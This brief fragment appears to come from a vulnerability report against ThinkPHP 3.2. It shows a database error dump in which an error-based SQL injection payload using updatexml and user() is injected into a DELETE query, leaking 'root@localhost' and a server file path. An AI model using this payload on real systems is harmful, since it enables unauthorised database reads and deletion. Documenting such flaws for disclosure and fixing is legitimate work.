 :(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : DELETE
FROM `user` WHERE 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--
错误位置
FILE: D:\WampServer\www\tp3_2\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 394